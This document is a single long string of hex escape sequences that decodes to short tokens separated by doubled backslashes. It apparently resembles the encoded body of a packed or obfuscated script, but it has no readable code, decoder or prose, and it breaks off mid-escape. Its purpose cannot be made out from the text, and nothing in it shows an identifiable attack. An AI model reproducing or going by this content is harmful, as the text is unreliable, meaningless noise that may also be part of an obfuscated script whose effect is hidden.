\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4